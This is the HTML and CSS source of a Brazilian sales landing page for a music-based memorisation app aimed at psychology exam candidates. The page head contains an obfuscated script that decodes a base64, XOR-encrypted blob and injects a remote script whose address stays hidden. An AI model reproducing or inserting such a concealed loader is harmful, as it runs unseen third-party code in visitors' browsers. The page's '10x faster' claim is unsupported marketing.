.section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}html:not(.vsl-liberado) .vsl-delay{display:none!important}@media (width<=900px){html:not(.vsl-liberado) .vsl-delay-mobile{display:none!important}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CY2sfOR3.js" />
+</head><body><main><div id="vsl-sinal" aria-hidden="true" style="display:none"></div><div class="vsl-delay"><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a></div><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link vsl-delay" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions vsl-delay"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof vsl-delay"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual vsl-delay-mobile"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s>